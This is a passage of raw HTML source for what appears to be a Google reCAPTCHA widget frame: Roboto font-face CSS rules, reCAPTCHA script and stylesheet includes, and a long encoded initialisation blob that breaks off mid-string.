  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="vDBA95v3TQFkbYCVCAHT8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="vDBA95v3TQFkbYCVCAHT8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vDBA95v3TQFkbYCVCAHT8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ScK6N8KQw65eM2UFw6bCol/[base64]/DssOQw4gmfnnDgVMYw4XDssO8EMOsw57DvCDCiEIxw4MBwqZAc8OtwrTCt8OgRRV/OjLDpyZMwrnDtMK2w6Z0TVPDlkAqw6ZtS8OHwprChGETw7VuVcOGwpIbwpQgRz1BwrMDMxcJNy3ChMORw6Qpw5vCs1p6CMKad8KEwrdpOgDCjRoow6QlKMODwq5ZFmvDlsORwqUgU34Gwo/Cglg8I2IJwoBeTsKpc8OoKnJWbMO+KQTDkm3CrzQqAgB/f8OSw7LCjHN2w6gdBFckwp15fE/CgiHCh8OASWVEZsOyE8Ofwo0wwqjCp8KgQlR5w4zCulJuwo0IDMOFeC4UdgYCZcKww4vDpMODwprCmsOfw6NFwpRlSgXDtMKRQVXCnxR7wqFrf8KpwqjCn8K6w7bDkMO8w7MWwosPw5fDvMKFJ8KGwqLDq1xrSnDCjsOiw5psw5kHwpQAwr/CvgUMThV5Hkx8RMOiAcO4VcK5wovCvsKJd8OSw65CwpV3w4M2KAvClDgAXwnCngzCvcKvw5LChn12XMOnw6nCt8KSW8Onw6HCtFFow4fClXAJw4hNIcKpNkTCs3V3UsOmLsKsPsKuw70Pwr8VfsOqw6HCrMOeeVjDmMKdw6LCosKmw7diwoc5WXU/wrvDqGktKMK1fsK7QsO9w5cZQzbCskhkEVpdwrjChcKNw6J1QMK2BjNIEhAkb8OTeBY8AMOmSMO4K1MCT8KMw7bCvMO6wo3Cs8KVZSzDrsK7wpTCoyADw7powpbDlBXDrHrDlcOmw7rCtkYPZGxPwptwIAzDrk/CnHduF2h1HsKMSMK7wofCh3MmPy3Ci8K0w4jDtxLDpMKXw7rCpwRKw7N9ZMOGOztOYsO4cMOiw6/CkB/CplwsKXXCl8KqIHtXZHF8w4HDi8OPDsOAw6wWw58FInNncMK/bMKww6LDs8K9LcKFwr4+wrDDtwrDpcOqw5jDjl4Lw7cQw7LDtMK8FlYTF8OhMMK+f8OkwpFmw78KOTnDkEcgTsKlwrAbwoDDpybCnRLDuTzCrMOLwofCqcOUeR84W8OTw6DDi8OTw4/Cq8OlLnzCnmfDpcOvdsK6w6VhwrHCoMOBwp5Qw5JTZz05w7fCjMOePsOIw51IwoHDl2fChybCqMO4w6HDksOeZcKSwoEewqjCu8Oawp5wwpHDnRLDvBjDoFYIwqTCjHrCrDZKVsKzTsOzw7RNw53Dp8OUUMKyNWVtesOtw6TDqMOvw6/Dt8KBw57Cj8OsJcKIawDDl2XDo8OIwp/ChsOTw5XCjMKjI8OUwp4CeFxFcHbDucO/GsOgwpdew5Qsw5/DksKow7kawpzDj8KwV8OEw7x2w4kmMsOWXTLCjl3CuSJsw4TCrsKFIhPCkQ4ZFVTCt8K/QMOwwqd8w4PDrMOPFCgBAcKZE0VAY8OOcCXDnwxjw6XCnTdSwqLCvz3CihQnwpc6wq3DlcOWwrTCmD4uRcOMcMK9Uw9jRhPDihjCoMK8wpjCpSJ2w6jDqcO2HMK3AcO+bcOMwpzCqVjDusO8wpxxw59hwr3CoSbCpTMTCsOlw4/ChsK+wr0jUsK2wo3Cn8OSGy3CvgXDvyrDtFAPL03DisKbwo99PEzDqnlQMngKwoNYw4XCryV+McO/w6xCUcKUXRMww5MscMKnwrwZwp9uOWsaesOEwo93TGjDjMKQIcK4w4MHJsONwosUQHrCkVrCmR3Dr1DDq192w5oZacOvwrURw64JbW7Cv8ObE8KiwrnDs0rDsltFw6rDnFjDiGbCksOTw5DCgx88WnHDl8OjwrNOwqVnFcKQCFvCosK/woHDhiYhHlzDmsO+w6NbKH7CscOMwq1Bw5fDt8OyQnp/GMKcw5NxwoLDgsO6J8Kow4bCvMKIw4Z/X3pjw4LCkTTCpsKXwqzCo8K8G8OewrTCkC50w5DDsCIQwp/[base64]/wqHDlS5gGMO2bn/CucKMwp3CuMOewqjDp8Obw7jDmSPDl8KIGMKTwoxKw63CvEHDvXfDnn0xw7JwScOWMnrDrsK+w45zccKdXFzCtAcww6nDi8OracKXwq5FKMOHw6d/UMOOw4s8I8K6EcOMSB1HwrrDiTHDqcOjDsKjwpnCs8OSwr5Hw7vCg3bCscOmw6LCiHjDk8KMwpVFw63DpDB1w45QAWTDvcK2wr/CjyAWd8OOQMKrID5APk7DocKLw6LDhcKcwqlNw4vDtcOFUjI+w7/DqmLCnsKew6kEAcKWwqHDiMKpEwXDkcK8Q1LCkRsmw7rDgwUhwpxXwroVw4MSwpTDsMOOBcKRw5BRYjpjXMOsw6xswpcMWRFZOgzDsw/[base64]/CrEDCvzfDrcK2JngXwolFw7Alw73CgwZrw4vCnMO7wpkBG8K+wqjDiCZ2wr9GUhnCrTwPw4FoRzZ8YgHDnQxuPxlrw4pCw6tNw7nClsOzw7HDnV/DgzVuwrXCrWFARRLCgMO1ThsawqgkYgLCoMOfwqnDpHnDuMKNwrNgw5DDsMO8Q8KRw7t3w73Dq8OkH8KtB8KxwpjCuxnCl8KXZMOyw78NwrIcTsKXw60TwrZ0w7vDpSvCr1/DvS1IX8KJcsKqKcOJw7IuZ00pOsK6TQfCqwZOVMK8wp1GLAYrwpTDlmrDqMKJZcOowoHDjnXDhcOGwqnClHosw6DCj2DDmcKow5tad8K7PsO+w6/Cm2Z5FcKrwrg7EsO1w7xUwp9ANFR6worDkMO0wrwnXsO+w6DCuxJAfcOUw6MLO8KSw6cIHsK7wpjDk07Ch8OwEcORcgLDniI5w7TCuBHDomlxw6Z5e1JqWSsIw7pbYx1Uw4/[base64]/Cm8OMwr91ay5ZwrNeKsOIwprClFJuUhFBw6oJD2vCtcKRw5hLwqQcwqzCoMKbw5EKwr5DwrHDg8KGw7TClErDusKYdWtFHEcrwqpTwrQsc8OMw7/DgH0yIBjCh8Ktw6UewpRzMcKqwr5oICzCt11/wrsBwqjChQfDoC0Xw5PDgXbDgBrCjcO6wrc5Lwtfw6gnPMO9T8KbwrfDl0vChwTDjirCi8OcworDh8OQQsKwA8OTw5wzw486TSVsacOCTMOfw4oTUWhOCHUaYsK0FXcgUg/[base64]/[base64]/E307w6nDnMO6wqjDgFrDhC5wwpMQw5DCgX/CscOew5QvHy49esOYwprDrwlYw4XCt8KucH3DvMOjJ8KWwqElwrHDgkERfiYmOVrCmEF/UMOAwo0pw65wwqlAwpHCmsOWw6h2ZlM3OcKCw7BUbcKmY8OaSjLDpEZCw7HChlfDmMKbYm3Ds8OJwqfCtx4RwpXChMOZf8OWwrvDpGwFKU/CnMKaw6DCocKSAi1LRTs1VcKFwp3Cg8KLw7bClXrDrAvDt8OCw5/[base64]/Dujl1V0DChGcdw5VewqzCkkMZDR11wqDDtyM+eCE9UMOgQMOiwogWwpPDvSDDgjt7w63DiCUww4jChgA6LMOXwrxFwpPDqMOmw7nCgcKmHsOfw4/[base64]/wrvCgcOow5TCsMKFSMK1T8K8Zm1Kw4h7wr7CnkgXScK/[base64]/[base64]/DqcKxwp5Xw6/Ci2LCkMO/I8KBcA7DmsOfJcONwrrCmjDDssOcQcKwEWnDuAjCt8OBDAbCiy7DgMKZT8OvGFYuU1NKJVfCncKDw49zwoZ/Oz96w7fCmcKPwpbDrsKzw4bCtSwhP8OcMgDDuCZAw5nCucOndsOcwqXDgSjDlcKpwoR1HcO/woPDtcOnQQQcacKAwr7CuCQNOEQxw6LDtcKQw5RKdB/CrsKXw4XDrcKsw6/CqhcZw41Kw5vDsT3DmsOuQEtrIzIAw6keIsK5w517I3nDl8Kzw5zDiGEkHcKPC8KCw7t4w4tpBMKISUHDhSUnfMOKw7ZowpMYYVhnwp43fFzCqz/DicKAwoZGVsO5XH/DicOUwpXCswvCv8Oaw5jCh8ORGMOaHWPDs8O/w6fCgwJbYU7Dl1XDqwzDl8KTcGpXXsKmPMOPFmMnAmwhw7VGfhTChG5UFHNefsOfXDjCnMKewpzDgRo1JcO7cg/CqzTDgcKRCEhDw49AambCk1Uiw5DDjRjDkMKubSXCtcOYw7U8BMOUOMO9el/ClT0Pwp/DshfCpcKfw7zDjsKkZ3ZRwpt0w7gYdsKvScOnw5bCh0NMwqDDsTVWwoPDn2rCtgQ4wr5dOMO0EMKJw78lajHCizszDMOGGnrCncOOw5cHwrYfw5Asw57CkcKcw4HCjAbDuWlCX8KDXHpfOXHDvX8Iw7rChBXCq8OJHwUFwo0/K1lRw5/CicOKBUTClXgSWcOwCMKvDcK3S8KiwpB0wpjCpSYMHl/Dn37Dr2LCm34VRMKhw59lOcOQJGYRwpDDvsOlCGtJNcO7B8KHwpHCignCmV8COmFkw4PClVfCpEHDg3ZSKBtNw7DCpE7DtcOCw5cuw4xdfnh1w5MvE2VqN8OOw4sbw5g+w7BXwq7DucKOw4rDhBnDvi/DmsKlaWdfRnLClMO4wqDCumjDnwhPcBbDlMKoTMOYw48/[base64]/Cjz5/wop7KgFAE8Ovw73CjV0LIcKWwrDCgn5MPWzDjDscaMKkCcKIV0LDtMOocMOjwpoEwp/CjhHDj1UFOEFGdmLDicOTTlTDrcKrX8KXAVsYLMOCw6JHeMK4w5Eaw5XCgBXCqcKPSVDCkljDk3zDpsKkw7dbesKFwo/[base64]/DqUscZMKoXsOjK1Z2EsKeVMOUwr0xPMO9SFzDv8OHw6jDscK+anvDjmsJU8KvJ0LDjMOvwpYZwrJFDzMbacKBOMOxw4nCrcOXw7XCvcOyw43CpVbDgMKQw59sFhrCkm/DosOkecOIwqbClVlCwrvDv2g9wrTDpWXDsQogAcOswoIaw6Fcw5zCpsOGw4vCumxnSSHDqsOQWUdXJsObw4khVUHCmMOawqTCtBcWw446TB8FwpMOw7rCocKVwrIDwq/CjsOpwrF2w5A9w7RaHE/DrEtLFTd4w6d9dHJAAsKSwp/[base64]/JFFgw5tzw5TDhTTCq8OEw543wr54wrIfasKUwpPCuk1wwqcZNH8xw4zDvnDChRtyw70Tw7/CqmTDvzTDtMOXw75bF8OQw4bDrwk1GMOEw6Qow5pwDMKva8KBwqRkbD9fwq42woZfLSpyw4Ytw5dVwqoww6wKDR9YRC8Zw7oCB01FOcOkFzHDh0NRPk9aw7sdYsK6TAfDvXvCpFBRdnXDpsKWwqtsTEfClELDqG/Dl8O8Y8OiTMKowrNXBMK/S8Kzw71lwoDDrA5iwo0/AcOWwrTDncOdWcOeK8OraDLCn8KSWMO4w5VJw61+AW8nW8K8wqDCpEbDkD/[base64]/wq0rw51awrnCuX4ow7d5w6UzHW8ZwoLDsUxqZMKlw7JIw6oKw7h1R8Opw5HDh8Kjw6BvYsOBChbDjgXDhsO3wr3Dgm3CjXLDj8Kww4rCvgrDpSbCl1vDrMKcwp/ClsODC8KUw7IgJ8OAe8KCAcOCB8KUw5o+w4g0w6DDqcKIwrVPE8KGw43DnjwwYcKFwqVVwogsw4V2w7J1EsOTCMOxWMOCLxY9Nit/Xg7DvgTCmcKpB8Oewot8bzMnC8OYwqvDshrDvltDJsKMw6vCu8Ozw7fDr8KjBMOGw4nDiw3Cv8OmwrLDrDBSIsOcwrkxw4Q5w7gSwqNIwowowotICQJrOMOXGsKFw5VhOcO7wq/CrsOHw47DvsOpQMOsKAHCusKEXXQDKcOgZWfDtMKdPMKIFghOVcKUKVxWwrzDh2d7ZMKZw7Rxw6XCpsKPw7vCqsKww4PDvT3CuXnDisKHORtEXQApw4zCj2TDtxzCsjXCi8Osw4M0w4B4wpN6Bn0OQx/CsQU1woYkw714w6rDsxDDmw/Dk8K8I2pQwrrDmMKZw73CjinCnsKUd8OOw7Jowr1fXBNUXMKLw7fCn8Odw5/[base64]/CpA4RE2DCokrCksKMw7rCp3DDgVgURSkLE8Kqwq9CwqXDi8KuwrPCu3nCoQ5OwrcgYsKawpXDmcKrw4zCjEs0w5hzOcKRw63Ct8O7cFgRwrooAsOAU8KXw5AaQhDDmXATw5rCscKgQ3cDUmjCiMKcJcO/wpLDmcKXYMKFwoMEEcOwXSrDkQfDkMKva8OAw6XCrsK+wopAGy9Uw55wcyPDgsOQw6BlOy7DowvDrcKewoF4aAggw5HCty8Kwp4YARTDhcOHw6/Cn2xDw4lwwoDCqCvDoF57w7zDvGzDpcK+w5ZHQ8Kswp7CmTnDlXDClMKowpxzDGBGw79bwpoUdcO/IsOqwrvCrjTCrmXCn8Kkdxd2acKBwqDCocO0wpTCtcK0KBwFRSfCjyTCscK1W0BQX8KzZcOtw5fDi8OaPsOaw4o4fcOWwolcCMOvw5vClR50w7/DtsKFQcOVw702woNAw5zDgcOUTsKSwo4dw5DDscOSKULDolV+w7TClcOCYgPCjT7DosKqGsOgLizDvMKUdcOxJgk2woRhDsKBW1I5wqE7QzwKwqJGwppUI8KTGcKNw7t2QxzDlQXCuF0zw6XDrsKnwqFKIsKrw7fDuRPDqijCgX9QD8Krw7/[base64]/DusOPwrh2b8Obw5hkPGjDnMO0ZS/CjHsdD1DDt8KDw4HDqsKPw6Nfw4TCs8KDwqZFw6ZXw54Aw5LCugFMw6sow4wQw7EBPsKOeMKWWMKlw5clOsO4wr55csOqw7gRwq5CwpofwqXDgsOIMsOqw47CpBVWwoJ/w5gFZip+w7rDvcK1wrzDojfCs8OyacKcw6RjIcO9woVRZU7CsMOcwojCmBLCucK2EMKCwo3CvWzCm8Ouw74LwqfCiiRBQBcoUsOmwq4XwqLCnsKlesOpwpLCpcKhwp/CncOJNwZ/PsOWLsKXaBouE1zCigMJwpwJe3/DscKDO8OBe8KEwoEGwpzCoS4Ow47ChsKIbMOjJiLDqcKlwqNSKRLDlsKGQXB1wohUdsOpw5UWw6LCoCvCpiTChDnDgMOIGsKhwpjDr2LDvsK8wrLDr3JHLcOcAMKCw5zDg2XDm8K+QcK1woXCjMO/[base64]/CpsOmw4/[base64]/wonCqCTCjcKFwo7Dh8OLw5NdPTvCk8KHw4ASRyTDj8OcXDRJwo0FJlJ5LMOpw7rDnsKlw7h+w5wDQgLCmHJ2GsKIwrB4OsOywqcVwrJzf8OMw7AsFRkXw7pgSMKfw6FMwqrCi8K3CmvCksKPZCQTw6ckwrx8aCjCrsO3PkfDkSA3FXYSQgkLwpR/GRjDiDHCqsKKNxE0E8KvNsORwr19e1XDvnHChVQJw4EXFXLDs8OdwrfDihLDt8KJWsOCw75+Hz94PDXDsgRewqfDiMO/KR7Cp8KKHApiPcO8w7PDhMKtw7LCijbCgsOcD3PCqsKiwoYwwoDCgh/CtMKaMsODwowheHQywpDDhiZua0LDqxJmES0cw6NawrfDh8KCwrY6AmxgBxUKw43DoRvCikwMGcKpVCTDq8O/[base64]/DrzACb8Kdw4BXwoUJT2vClUbCp3Bmwp9LwozChMOVwrjDnsK9AhxBwpw/VsKkZQczIVrCk3RFMxNTwr9uO2FscHZSWwZWKDk7w488MgbDscOGSsK3wqLCrg/CocOiFcOdIWlew4HCgsKfXiEnwoYcUcOKw4fCrQXDuMKwVTvDlMKfw6bCvcKgwoMQw4bDm8OfDGBMw7LCt1nDhx7CmFBWawBHFjM3wqTChcOtwqQ7w4LClsKUNnHDmMKXQTXCtWHDhTPDpQ1Tw6E/w6PCvxRLw6bCtAVEGwTConkWehbDrhs8wr3Ch8OBF8KOwrjCpcK2b8K5PsKywrlzw6d2w7XCnC7CnVYhwozCnyF9wprCiXjDncOEN8OSdFdRRsOsOmhbwrLCgsOVwr5/GMKVBWrCjjzCjWrDmsKBSDsNb8KgwpHCojzClsOHwoPDoSVTCWnCosODw43CrMKswr/CjDUbwqzDj8O9w7BVw4Uawp04JVB+w7fDpMOXLzjCl8OEbhvClEzDocOHGWw0wp4ywppbw5FVw5vDhyA/[base64]/JUVxw4VsMT/[base64]/AMO/w7TCv2DCusOEwobCjsO5w6ZFw6AqJxXDklNBwqJlwpNLNx7ClQgdGsOrZj8ZdRXDtcKlwrrChn/CmMKRw5NwHsKmAMKbwosbw5HDr8KAYMKjwrkUwok6w5hYVWrCsXpCwrwlw7kKwpvDmsOMLsOkwpPDqDUww645WcOFQknCuU1Cw6M/CFVqwpHChE5WeMKFXsOMcMO2UsOWbGLCpVfDssKfOMOXeDXCt1rDo8KbLcO/w5F0V8KsU8Kzw6nCq8OmwpcSZMKRw7nDhTzDmMOHw7vDkMOOGEUwYwrDlBHDpywsUMKMGAHCt8Kpw7UaHD8vwqHCpsKWWzzClFZ9w5XDiU5CWMOvV8OgwpIXwo55E1U2wonCggjCosK1V2lOXEAaZEvDssOjSxTDsB/Cp0cSasOww63ChcKIGjQ9wqwNwoPDtDZ7UUzCrRs1wqB+wr9JSlJ7GcOLwrTDo8K1wq16w5zDicK2KAfCu8OQw4lfwrzDizLCnsOJJUPCrsK/[base64]/[base64]/[base64]/DgyZbHE8Fw6YAw7lyKlpxbcOSw4XCi8KBw6rDmijDvxxnd8OQI8KBfcKvwqnDm8OtdS7CoDBNC2jDtsOWIsKrOGsGdsORGFXDkcOVGsKdwr7DqMOKDcKBw7DDgWzDkCTClGrCucO1w6PCjMKneUsLB1FERE/Cg8Ocw5DDs8K6wpjDt8KIYsKZM29OLnM3wooCecOYNQ7DrMKZwp4aw4LCmnwAwozCqcKBwpTCijjCj8Ocw63Dt8OWwr9AwpBHbMKBwpTDpsKWHsO5NcORwojCu8OmEAjCpHbDlETCvMORw6dCXWR2AcOqwoEqLsKawpDDl8OIZBfDgsOUTsOJwr/Ct8KFEcO+NDVcXinCksK3QsKceAZ5w4zChAE3LsO2MClzwpLDm8OwR2LCp8Kdw4VuJcK5NcOqw4xrw5R5b8OgwpcddiJfaQ9UQ0PCq8KADMKFF3/DgsKiIMKrGH4lwrLDucOFA8O2eQzCscOlw60gX8Kxw78gw5sdfWdID8OZU1/CswrDpcO5LcOVdS/Cr8OYw7E/wrpsw7TDhMOMwoDCulVAw75xwpl5LsOwDsKCbBwyCcKWw6HCuxZ5WXzDh8OWLAZxLcOHXT0Iw6h9R2bCgMKRL8KHBiHDmG/DqXI4MsOSwr4MfCMyEVbDlsOmG1fCscOYwqtfJ8O/wqHDsMOJEcOFYMKNw5TCucKVwonDpS5Hw5PCr8KhTsKVWMKuQ8KPI0TClm7DtcO9F8OVQj04w514w7bChFnCokgQAMOrO27CnA0Pwo8aNmzDqg/CqkzCrUHDtMODw7PCmMOww5XDtX/DlTfDrMKQwqFSE8Orw5Uvw6XDrRAVwoJIHhPDvl7CmMKOwqYxLH3CrSXDk8KVT0/[base64]/Dm8KSQU/CmFDDqTtRYMOkYGbDp3LCk2jCgHHClyXCi14UEMOQQMKEw57DjsKVwqnCnzbDulLDv0bCnMKVw687HivDsBTChB3Ci8KmOMO2wrZiwol3AcOBckcsw5hYUQdkwqnDmsKnN8KEW1HDrnPCl8KQwp7DjCAdwrzCt2TDoHs2KhDDhUt/f13DnMK3DcOVw6g/[base64]/Dnh9Iw78qJnTChsOnw4rDj8Oowps5QnsYw4FMwrXDpMKVw6AYwqsbwqjCoEA0w4Qxw4pSw7kaw454w47CrcKcPWLCnVF9w61xWiQfwojCgMOTJsOsLH/[base64]/DnyBzwq3DtcKBOcOYUwQTD1Uhw5xNdcKvwp/DklNtJ8KlwqQNw4l/ClzChwcddmo9OB/[base64]/DnMOZw48tN8KvwpMiw7rCtCBkV8Owdi7DlcK1fQzDl2LCq0HCg8K8wrnCpMKTLhXCpsOOCCYwwpQkERp1w6wGUWPCsC/DtTJrCMKLe8Kxw4DCgkPDu8KWwo7DuXbCtSzCr37CuMOqw41qw5xFMHoMf8Kmwq/CmnbChMKWw